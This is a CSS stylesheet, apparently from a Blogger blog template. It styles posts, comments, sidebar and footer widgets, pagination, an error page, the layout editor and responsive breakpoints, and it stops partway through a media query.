.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:16px;font-family:'Source Sans Pro', sans-serif;font-size:19px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#000000;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffff00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffff00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .whatsapp{background-color:#038F02}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#000000}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .whatsapp-link{color:#038F02}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
max-height: 80px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
word-wrap: break-word;
}
.readmore {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#000000;display:block}
.related-title a:hover{color:#ffff00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#000000}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffff00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#000000;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffff00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffff00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffff00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffff00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#000000;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffff00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#000000;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffff00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#000000;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:black;background-color:#ffff00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#000000;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffff00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#000000;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffff00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffff00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffff00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:black;border:1px solid #ffff00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000;border-color:#000000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#000000;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#000000;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffff00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffff00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffff00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #000000}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffff00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffff00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffff00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffff00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #000000;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #000000;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffff00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:24px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px;word-wrap: break-word;width:450px;}
.retitle{width: 450px;}
.resumo{width: 450px;}

.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:360px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:360px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:20px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
